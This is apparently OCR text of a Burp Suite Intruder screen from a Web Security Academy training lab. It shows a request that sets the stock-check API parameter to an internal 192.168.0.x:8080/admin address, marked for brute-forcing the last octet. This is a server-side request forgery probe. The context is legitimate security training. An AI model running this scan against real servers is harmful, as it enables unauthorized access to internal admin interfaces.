 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.4.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a76000a03398fbb85232bdb00be0076.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 POST /product/stock HTTP/2
2 Host: 0a76000a03398fbb85232bdb00be0076.web-security-academy.net
3 Cookie: session=
4 Content-Length: 96
5 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.60 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a76000a03398fbb85232bdb00be0076.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a76000a03398fbb85232bdb00be0076.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.§1§:8080/admin
Search 1 highlight Clear
1 payload position Length: 834
Event log (3) All issues (38) Memory: 193.9MB